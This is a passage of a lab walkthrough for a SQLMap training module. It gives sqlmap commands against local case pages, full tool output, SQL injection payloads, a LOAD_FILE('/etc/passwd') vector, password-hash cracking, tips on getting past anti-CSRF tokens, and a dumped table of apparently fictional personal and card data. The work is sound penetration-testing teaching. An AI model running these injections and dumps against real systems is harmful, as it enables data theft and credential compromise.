[20:01:01] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:01:01] [INFO] custom POST parameter 'JSON id' is 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[20:01:01] [INFO] testing 'MySQL > 5.0 stacked queries (comment)'
[20:01:01] [INFO] testing 'MySQL > 5.0 AND time-based blind (query SLEEP)'
[20:01:01] [INFO] custom POST parameter 'JSON id' appears to be 'MySQL > 5.0 AND time-based blind (query SLEEP)' injectable
[20:01:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:01:02] [INFO] target URL appears to have 6 columns in query
(custom) POST parameter 'JSON id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter 'JSON id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 42 HTTP(s) requests:
Parameter: JSON id ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"id":1} AND 142=142
Type: error-based
Title: MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: {"id":1} AND (SELECT 2190 FROM(SELECT COUNT(*),CONCAT(0x717a...,(SELECT (ELT(2190=2190,1))...),0x717a,0x626262))a)
Type: time-based blind
Title: MySQL > 5.0 AND time-based blind (query SLEEP)
Payload: {"id":1} AND (SELECT 6370 FROM(SELECT(SLEEP(5)))a)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: {"id":-1 UNION SELECT NULL,NULL,NULL,CONCAT(0x7178,0x...),NULL,NULL-- -}
[20:01:31] [INFO] the back-end DBMS is 'MySQL'. Do you want to keep testing the others? [y/N]
[20:01:31] [INFO] fetching columns for table 'flags' in database 'testdb'
[20:01:31] [INFO] fetching entries for table 'flags' in database 'testdb'
Database: testdb
Table: flags
[1 entry]
+----+---------+
| id | content |
+----+---------+
| 1 | [REDACTED] |
+----+---------+
Attack Tuning
Exactly — SQLMap’s payloads are made of two main components: the vector and the boundaries. Understanding these helps you fine-tune injections and deal with tricky web applications. Let me break it down:
1. Vector
- The vector is the actual SQL code that gets injected into the vulnerable parameter.
- It contains the SQL logic you want to execute, such as retrieving database information or dumping data.
- Examples of common vectors:
UNION ALL SELECT 1,2,VERSION()→ Retrieves the database version via a union-based SQLi.' OR '1'='1→ Bypasses authentication with a simple OR-based logic.LOAD_FILE('/etc/passwd')→ Reads a file from the server if the DB user has FILE privileges.
2. Boundaries
- Boundaries define how the vector is inserted into the original query so it executes correctly.
- Often this involves prefixes and suffixes to comment out the remainder of the query or escape characters correctly.
- Common forms:
' <vector> -- -→ Single-quote prefix with a comment suffix to neutralize the original query remainder." <vector> /*→ Double-quote prefix with comment-style suffix.) <vector> /*→ Closes a function or parenthesis in the original query and injects the vector.
Example
Suppose the vulnerable query is:
SELECT name, email FROM users WHERE id = '5';
- Vector:
UNION ALL SELECT 1,2,VERSION() - Boundary:
' <vector> -- - - Injected query becomes:
SELECT name, email FROM users WHERE id = '' UNION ALL SELECT 1,2,VERSION() -- -';
- The
-- -comments out the rest of the original SQL to avoid syntax errors. - This ensures the vector executes cleanly.
Why This Matters
- Not all web applications behave the same way. Some require different boundaries to avoid breaking the query.
- SQLMap automatically tries many vector + boundary combinations, but you can manually fine-tune them with options like
--prefixand--suffixif needed.
What’s the contents of table flag5? (Case #5)
Open the request on chrome suite and copy the content as curl.

Execute the sqlmap to find the flag
sqlmap -u "http://127.0.0.1:46809/case5.php?id=1" --no-cast --batch -D testdb -T flags --risk=3 --dump
___
__H__
___ ___[.]_____ ___ ___ {1.9.4#stable}
|_ -| . [.] | . | _| . |
|___|_ [.]_| _|_| |___|
|_|V...|_|https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:48:24 /2025-08-13/
[18:48:24] [INFO] testing connection to the target URL
[18:48:24] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:48:24] [INFO] target URL content is stable
[18:48:24] [INFO] testing if GET parameter 'id' is dynamic
[18:48:24] [INFO] GET parameter 'id' appears to be dynamic
[18:48:24] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[18:48:24] [INFO] testing for SQL injection on GET parameter 'id'
[18:48:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:48:24] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="11")
[18:48:24] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) values? [Y/n] y
[18:48:24] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[18:48:24] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[18:48:24] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[18:48:24] [INFO] testing 'MySQL > 5.7.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[18:48:24] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 308 HTTP(s) requests:
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: id=3662 OR 3769=3769
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
Payload: id=1 OR (SELECT 3064 FROM (SELECT(SLEEP(5)))dmfS)
[18:50:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[18:50:04] [INFO] fetching columns for table 'flags' in database 'testdb'
[18:50:04] [INFO] fetching entries for table 'flags' in database 'testdb'
[18:50:04] [INFO] retrieved: 2
[18:50:04] [INFO] fetching entries for table 'flags' in database 'testdb'
[18:50:04] [INFO] fetching number of entries for table 'flags' in database 'testdb'
[18:50:24] [INFO] retrieved: 1
[18:50:24] [INFO] retrieved: 1
[18:50:24] [INFO] retrieved: 1
[18:51:29] [INFO] fetched: 1
Database: testdb
Table: flags
[1 entry]
+----+-----------------------------------------+
| id | content |
+----+-----------------------------------------+
| 1 | [REDACTED] |
+----+-----------------------------------------+
[18:51:31] [INFO] table 'testdb.flags' dumped to CSV file '/home/suricato/.local/share/sqlmap/output/127.0.0.1/dump/testdb/flags.csv'
[18:51:31] [INFO] fetched data logged to text files under '/home/suricato/.local/share/sqlmap/output/127.0.0.1'
[18:51:31] [INFO] ending @ 18:51:31 /2025-08-13/
What’s the contents of table flag6? (Case #6)
Open Inspector, open the tab Network, right click on the request and choose copy url

Copy the command line above to find the flag
$ sqlmap -u "http://127.0.0.1:46809/case6.php?col=id" --batch --dump --prefix='`' --risk=3
___
__H__
___ ___[.]_____ ___ ___ {1.9.4#stable}
|_ -| . [.] | . | _| . |
|___|_ [.]_| _|_| |___|
|_|V...|_|https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:02:55 /2025-08-13/
[19:02:55] [INFO] testing connection to the target URL
[19:02:55] [INFO] testing if the target URL content is stable
[19:02:56] [INFO] target URL content is stable
[19:02:56] [INFO] testing if GET parameter 'col' is dynamic
[19:02:56] [INFO] GET parameter 'col' appears to be dynamic
[19:02:56] [WARNING] heuristic (basic) test shows that GET parameter 'col' might be injectable (possible DBMS: 'MySQL')
[19:02:56] [INFO] heuristic (XSS) test shows that GET parameter 'col' might be vulnerable to cross-site scripting (XSS) attacks
[19:02:56] [INFO] testing for SQL injection on GET parameter 'col'
[19:02:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string='Rice')
[19:02:56] [INFO] testing 'Generic inline queries'
[19:02:56] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:02:56] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:02:56] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:02:56] [INFO] testing 'MySQL > 5.7.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[19:02:57] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:02:57] [INFO] testing 'MySQL > 5.0 stacked queries (comment)'
[19:02:57] [INFO] testing 'MySQL > 5.0 AND time-based blind (query SLEEP)'
[19:02:57] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[19:02:57] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[19:02:57] [INFO] testing 'MySQL > 5.0 error-based - PROCEDURE ANALYSE()'
[19:02:57] [INFO] testing 'MySQL > 5.5 error-based - PARAMETER replace (BIGINT UNSIGNED)'
[19:02:57] [INFO] testing 'MySQL > 5.5 error-based - PARAMETER replace (EXP)'
[19:02:58] [INFO] testing 'MySQL > 5.5 error-based - Parameter replace (BITINT UNSIGNED)'
[19:02:58] [INFO] testing 'MySQL > 5.5 error-based - Parameter replace (EXP)'
[19:03:04] [INFO] testing 'MySQL > 5.5 error-based - Parameter replace (EXP)'
GET parameter 'col' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
Parameter: col (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: col=isD) AND 2290=2290-- CqgG
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (heavy query)
Payload: col=1) AND 7876=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 OR 1) -- DKnfl
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: col=-1 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7178...,0x...),NULL-- -
[19:03:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:03:41] [INFO] fetching columns for table 'flags' in database 'testdb'
[19:03:41] [INFO] fetching entries for table 'flags' in database 'testdb'
[19:03:41] [INFO] retrieved: 2
[19:03:41] [INFO] fetching entries for table 'flags' in database 'testdb'
[19:03:41] [INFO] retrieved: 1
[19:03:41] [INFO] retrieved: 1
Database: testdb
Table: flags
[1 entry]
+----+-----------------------------------------+
| id | content |
+----+-----------------------------------------+
| 1 | [REDACTED] |
+----+-----------------------------------------+
[19:03:45] [INFO] table 'testdb.flags' dumped to CSV file '/home/suricato/.local/share/sqlmap/output/127.0.0.1/dump/testdb/flags.csv'
[19:03:45] [INFO] fetching entries for table 'users' in database 'testdb'
What’s the contents of table flag7? (Case #7)
Right click in the request on the tab Network using Inspector. Choose copy url. Use the command bellow:
$ sqlmap -u "http://127.0.0.1:46809/case7.php?id=1" --batch --dump --union-cols=5 --risk=3
___
__H__
___ ___[.]_____ ___ ___ {1.9.4#stable}
|_ -| . [.] | . | _| . |
|___|_ [.]_| _|_| |___|
|_|V...|_|https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:12:13 /2025-08-13/
[19:12:13] [INFO] testing connection to the target URL
[19:12:13] [INFO] testing if the target URL content is stable
[19:12:14] [INFO] target URL content is stable
sqlmap resumed the following injection point(s) from stored session:
Parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns (custom)
Payload: id=-1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(0x717a,...),0x...),NULL-- -
[19:12:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:12:14] [INFO] fetching columns for table 'flags' in database 'testdb'
[19:12:14] [INFO] fetching entries for table 'flags' in database 'testdb'
Database: testdb
Table: flags
[1 entry]
+----+---------+
| id | content |
+----+---------+
| 1 | [REDACTED] |
+----+---------+
[19:12:16] [INFO] table 'testdb.flags' dumped to CSV file '/home/suricato/.local/share/sqlmap/output/127.0.0.1/dump/testdb/flags.csv'
[19:12:16] [INFO] fetching columns for table 'users' in database 'testdb'
Do you want to try to crack the possible password hashes with other tools [Y/n] n
what dictionary do you want to use?
Database Enumeration
Enumeration is one of the most critical stages in an SQL injection attack. Once a vulnerability has been successfully identified and verified as exploitable, attackers move on to this phase to dig deeper into the compromised system. The primary goal of enumeration is to gather as much information as possible from the target database.
During enumeration, the attacker systematically queries the database to uncover its structure, such as the names of databases, tables, and columns. This process also involves extracting sensitive data stored within the database, including user credentials, personal information, and any other valuable records. Essentially, enumeration transforms a simple vulnerability into a full-scale data exfiltration operation.
Without thorough enumeration, an attacker may miss crucial information that could be leveraged in subsequent stages of the attack, such as privilege escalation or further lateral movement within the system. Therefore, mastering enumeration techniques is fundamental for understanding how SQL injection attacks operate and how to defend against them effectively.
What’s the contents of table flag1 in the testdb database? (Case #1)
You already know what to do… just copy the command bellow 😀
$ sqlmap -u http://127.0.0.1:46809/case1.php?id=1 --batch --dump
___
__H__
___ ___[.]_____ ___ ___ {1.9.4#stable}
|_ -| . [.] | . | _| . |
|___|_ [.]_| _|_| |___|
|_|V...|_|https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:15:10 /2025-08-13/
[19:15:10] [INFO] testing connection to the target URL
[19:15:11] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:15:11] [INFO] testing if the target URL content is stable
[19:15:11] [INFO] target URL content is stable
[19:15:11] [INFO] testing if GET parameter 'id' is dynamic
[19:15:11] [INFO] GET parameter 'id' appears to be dynamic
[19:15:12] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[19:15:12] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[19:15:12] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[19:15:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:15:12] [WARNING] reflective value(s) found and filtering out
[19:15:12] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="1958")
[19:15:12] [INFO] testing 'Generic inline queries'
[19:15:12] [INFO] testing 'MySQL > 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:15:12] [INFO] testing 'MySQL > 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:15:12] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:15:12] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:15:12] [WARNING] potential permission problems detected ('command denied')
[19:15:12] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:15:12] [INFO] testing 'MySQL > 5.0 stacked queries (comment)'
[19:15:12] [INFO] testing 'MySQL > 5.0 AND time-based blind (query SLEEP)'
[19:15:12] [INFO] testing 'MySQL > 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[19:15:13] [INFO] testing 'MySQL > 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[19:15:13] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:15:13] [INFO] GET parameter 'id' is 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[19:15:13] [INFO] testing 'MySQL > 5.0 stacked queries (comment)'
[19:15:13] [WARNING] time-based comparison requires larger statistical model, please wait........... (done)
[19:15:13] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (query SLEEP)' injectable
[19:15:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:15:44] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[19:15:44] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending ranges for current tests.
[19:15:44] [INFO] target URL appears to have 6 columns in query
[19:15:44] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [Y/n] N
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 43 HTTP(s) requests:
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2948=2948
Type: error-based
Title: MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 2190 FROM(SELECT COUNT(*),CONCAT(0x717a7a7a, (SELECT (ELT(2190=2190,1))),0x717a7a7a))a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 5202 FROM (SELECT(SLEEP(5)))a)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-1 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7178...,0x...),NULL-- -
[19:15:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:15:44] [INFO] fetching columns for table 'flags' in database 'testdb'
[19:15:44] [INFO] fetching entries for table 'flags' in database 'testdb'
Database: testdb
Table: flags
[1 entry]
+----+---------+
| id | content |
+----+---------+
| 1 | [REDACTED] |
+----+---------+
Advanced Database Enumeration
Now that we’ve gone through the fundamentals of database enumeration using SQLMap, it’s time to take things a step further. In this section, we’ll dive into more advanced techniques that allow you to extract and explore specific data of interest in greater detail. These methods will help you uncover valuable information from the database that goes beyond the basics, giving you a deeper understanding of both the structure and the content of your target.
What’s the name of the column containing “style” in it’s name? (Case #1)
We just need to search for this column.
$ sqlmap -u http://127.0.0.1:46809/case1.php?id=1 --batch --search -C style
___
__H__
___ ___[.]_____ ___ ___ {1.9.4#stable}
|_ -| . [.] | . | _| . |
|___|_ [.]_| _|_| |___|
|_|V...|_|https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:02:33 /2025-08-13/
[19:02:33] [INFO] testing connection to the target URL
[19:02:33] [INFO] testing if the target URL content is stable
[19:02:33] [INFO] target URL content is stable
[19:02:33] [INFO] testing if GET parameter 'id' is dynamic
[19:02:33] [INFO] GET parameter 'id' appears to be dynamic
[19:02:33] [WARNING] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[19:02:33] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[19:02:33] [INFO] testing for SQL injection on GET parameter 'id'
[19:02:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:02:33] [INFO] testing 'Generic inline queries'
[19:02:33] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:02:33] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:02:33] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:02:33] [INFO] testing 'MySQL > 5.7.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[19:02:33] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:02:33] [INFO] testing 'MySQL > 5.0 stacked queries (comment)'
[19:02:33] [INFO] testing 'MySQL > 5.0 AND time-based blind (query SLEEP)'
[19:02:33] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[19:02:33] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[19:02:33] [INFO] testing 'MySQL > 5.0 error-based - PROCEDURE ANALYSE()'
[19:02:33] [INFO] testing 'MySQL > 5.5 error-based - PARAMETER replace (BIGINT UNSIGNED)'
[19:02:33] [INFO] testing 'MySQL > 5.5 error-based - Parameter replace (EXP)'
[19:02:33] [INFO] testing 'MySQL > 5.5 error-based - Parameter replace (BITINT UNSIGNED)'
[19:02:33] [INFO] testing 'MySQL > 5.5 error-based - Parameter replace (EXP)'
[19:02:33] [INFO] testing 'MySQL > 5.5 error-based - Parameter replace (EXP)'
[20:23:03] [INFO] searching columns 'style' across all databases
[20:23:03] [INFO] fetching possible password hashes in column 'ROUTINES' in database 'information_schema'
[20:23:03] [INFO] columns 'style' were found in the following databases:
Database: information_schema
Table: ROUTINES
[1 entry]
+--------++--------+
| Column || name |
+--------++--------+
| [REDACTED] || varchar(8) |
What’s the Kimberly user’s password? (Case #1)
This was easy. Just make the dump of the database and search in the table.
$ sqlmap -u http://127.0.0.1:46809/case1.php?id=1 --batch --dump
___
__H__
___ ___[.]_____ ___ ___ {1.9.4#stable}
|_ -| . [.] | . | _| . |
|___|_ [.]_| _|_| |___|
|_|V...|_|https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:23:07 /2025-08-13/
[19:23:07] [INFO] resuming back-end DBMS 'mysql'
[19:23:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2948=2948
Type: error-based
Title: MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 6576 FROM(SELECT COUNT(*),CONCAT(0x7170..., (SELECT (ELT(6576=6576,1))),0x7170...))a)
Type: stacked queries
Title: MySQL > 5.0.12 stacked queries (comment)
Payload: id=1;SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 5202 FROM (SELECT(SLEEP(5)))Xxez)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-1 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7170...,0x...),NULL,NULL-- -
[19:23:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:23:07] [INFO] testing connection to the target URL
[19:23:07] [INFO] fetching current database
[19:23:07] [INFO] fetching tables for database: 'testdb'
[19:23:07] [WARNING] potential permission problems detected ('command denied')
[19:23:07] [INFO] fetching columns for table 'users' in database 'testdb'
[19:23:07] [INFO] fetching columns for table 'flags' in database 'testdb'
[19:23:07] [INFO] fetching possible password hashes in column 'password'
do you want to crack them via a dictionary-based attack? [Y/n] Y
[19:23:08] [INFO] using default dictionary '/usr/share/wordlists/rockyou.txt' [Y/n] n
[19:23:08] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[19:23:08] [INFO] starting 6 processes
[19:23:08] [INFO] fetched 23 entries
+----+----------------------+-----------------+----------------+----------------------+---------------------+------------+--------------------------------------------------------------+------------------------------+
| id | cc | email | phone | name | address | birthday | password | occupation |
+----+----------------------+-----------------+----------------+----------------------+---------------------+------------+--------------------------------------------------------------+------------------------------+
| 1 | 53876720827240711 | lloydSLiu@gmail.com | 616-396-4287 | Lloyd Liu | 3277 Howard Street | August 18 1951 | 09d22b9c8cf8f3... | [REDACTED] |
| 2 | 52197047505251213 | JoshuaEFletcher@gmail.com | 317-670-8864 | Joshua Fletcher | 1510 Stewart Place | July 14 1934 | 6b513bbc1cbe7... | [REDACTED] |
| 3 | 44686543495579495 | MargaretBooker@msn.com | 760-999-7147 | Margaret Booker | 70 Wilson Street | December 17 1975 | 4282cfe679871... | [REDACTED] |
| 4 | 45124101785306393 | FrancisMarroy@yahoo.com | 951-252-9692 | Francis Arroyo | 3600 Hillcrest Lane | July 6 1993 | f42f09e6b0ba... | [REDACTED] |
| 5 | 44851149030331234 | AngelJMarquez@gmail.com | 209-874-4743 | Angel Marquez | 1144 Richards Avenue | May 14 1966 | 4bf1926f7bb4... | [REDACTED] |
| 6 | 45582084929991111 | PamelaDRock@yahoo.com | 715-494-3695 | Pamela Rock | 3110 Alder Road | October 31 1992 | c7fdba7c0f3... | [REDACTED] |
| 7 | 45169074956797010 | DennisDSnow@yahoo.com | 715-730-1951 | Dennis Snow | 4211 Tea Berry Lane | November 10 1993 | c75b2cee7ee... | [REDACTED] |
| 8 | 55559494945387913 | LorenSBunch@gmail.com | 805-766-2963 | Loren Bunch | 3111 Parr Drive | October 22 1971 | f0f361b0a1c... | [REDACTED] |
| 9 | 47165227469745671 | KennethMaloney@gmail.com | 954-617-0242 | Kenneth Maloney | 2811 Kenwood Place | May 14 1989 | c6970ba11a8... | [REDACTED] |
+----+----------------------+-----------------+----------------+----------------------+---------------------+------------+--------------------------------------------------------------+------------------------------+
Bypassing Web Application Protections
In an ideal world, there wouldn’t be any protections deployed on the target, which means automated exploitation would run smoothly without interruptions. However, in real-world scenarios, we often encounter various defenses that can interfere with automated tools. The good news is that SQLMap comes equipped with several features designed to help bypass these protections and keep the enumeration process on track.
Bypassing Anti-CSRF Tokens
One of the first hurdles you might face when using automation tools is the presence of anti-CSRF tokens. CSRF, or Cross-Site Request Forgery tokens, are included in HTTP requests to prevent unauthorized actions, especially those triggered by web forms.
In simple terms, every HTTP request in such setups requires a valid token—one that is only available if the user has actually visited and interacted with the page. Originally, this mechanism was designed to prevent malicious scenarios, like a logged-in administrator accidentally opening a harmful link that could, for instance, create a new user with predefined credentials. While it’s an important security measure, it also unintentionally makes automated testing and enumeration more difficult.
Fortunately, SQLMap offers a solution. The --csrf-token option allows you to specify the name of the token parameter, which is usually present in the request data. SQLMap then automatically parses the server’s responses to extract fresh token values and uses them in subsequent requests. This approach effectively allows automated tools to navigate through CSRF-protected forms without getting blocked.
By leveraging these options, penetration testers can continue their work without being hindered by basic anti-CSRF protections, making the enumeration process much smoother and more efficient.
What’s the contents of table flag8? (Case #8)
In this case, I wanted to use Burp Suite. Open burp, execute the request and copy the content into a file called req.txt.
